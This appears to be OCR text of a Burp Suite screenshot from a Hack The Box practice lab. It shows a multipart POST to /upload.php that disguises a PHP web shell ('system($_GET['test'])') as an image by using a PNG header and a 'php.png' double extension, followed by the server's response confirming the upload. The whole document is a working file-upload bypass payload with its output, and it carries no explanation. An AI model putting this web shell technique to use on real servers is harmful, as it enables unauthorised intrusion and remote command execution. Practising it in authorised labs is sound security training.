 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.10.185 ?
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.185/upload.php
8 Content-Type: multipart/form-data; boundary=---------------------------25702794813234425341306225294
9 Content-Length: 390
10 Connection: close
11 Cookie: PHPSESSID=vfentnpg4tsu3j7ika4djhsjmv
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14
15 -----------------------------25702794813234425341306225294
16 Content-Disposition: form-data; name="image"; filename="htb1.php.png"
17 Content-Type: image/png
18
19 PNG
20
21 <?php system($_GET['test']); ?>
22 -----------------------------25702794813234425341306225294
23 Content-Disposition: form-data; name="submit"
24
25 Upload Image
26 -----------------------------25702794813234425341306225294--
27
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Aug 2020 20:46:43 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2997
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 The file htb1.php.png has been uploaded.<!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Upload
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <link rel="stylesheet" href="assets/css/upload.css"/>
20 <noscript>
21 <link rel="stylesheet" href="assets/css/noscript.css"/>
22 </noscript>
23 <style>
24 .input{
25 position:absolute;
26 top:0;
27 left:0;
28 right:0;
29 bottom:0;
30 opacity:0;
31 color:#150C07;
32 }
33 .content{
34 display:table-cell;
? Search... 0 matches \n Pretty
Done 3,299 bytes | 51 millis